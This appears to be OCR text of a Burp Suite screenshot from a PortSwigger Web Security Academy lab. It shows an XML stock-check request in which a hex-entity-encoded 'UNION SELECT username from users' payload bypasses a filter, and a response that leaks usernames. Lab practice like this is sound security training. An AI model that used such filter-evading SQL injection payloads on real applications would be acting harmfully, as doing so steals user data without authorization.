 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < > Target: https://0a500002043e0d7c81
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
3 Cookie: session=iMCDNFlrosfXAnzHABgyobZ4NJR6PY0A
4 Content-Length: 172
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a500002043e0d7c815c1b1200a600d2.web-security-academy.net/product?productId=
3
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username from users;
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36
5
6 administrator
7 47 units
8 carlos
9 wiener